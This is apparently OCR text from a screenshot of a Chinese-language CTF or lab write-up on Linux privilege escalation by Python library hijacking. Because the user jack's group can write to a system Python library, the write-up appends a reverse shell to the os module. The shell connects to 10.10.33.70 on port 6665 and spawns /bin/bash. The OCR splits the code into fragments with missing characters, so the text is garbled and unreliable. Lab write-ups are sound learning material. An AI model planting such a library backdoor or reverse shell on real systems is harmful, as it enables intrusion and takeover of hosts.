
查看
的用户组
jack
jack@jack:/opt/statuscheck$
 id
uid
=
1000
(
jack
) gid
=
1000
(
jack
) groups
=
1000
(
ja
bash
Python库劫持攻击
#
jack也在
组中,所以可以通过修改
库来进行提权
family
os
# 追加到os文件的末尾
import
 socket
import
 ptys=socket.socket
(
socket.AF_INET,soc
s.connect((
"10.10.33.70"
,
 6665
))
dup2(s.fileno(
),0)
dup2(s.fileno(
),1)
dup2(s.fileno(
),2)
pty.spawn(
"/bin/bash"
)
s.close
()
bash